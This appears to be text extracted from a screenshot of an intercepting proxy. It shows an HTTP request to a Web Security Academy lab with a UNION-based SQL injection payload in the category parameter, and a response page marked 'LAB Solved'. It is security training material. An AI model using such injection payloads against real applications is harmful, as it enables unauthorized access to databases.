 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,+NULL,+NULL-- HTTP/2
2 Host: 0a6500830316d76d80d067fc00ff0014.web-security-academy.net
3 Cookie: session=MhqD3ktgziHjtMpE41faqKaeoiGC5x4v
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6500830316d76d80d067fc00ff0014.web-security-academy.net/filter?catego
ry=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
determining the number of
columns returned by the
query
LAB Solved
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL, NULL, NULL--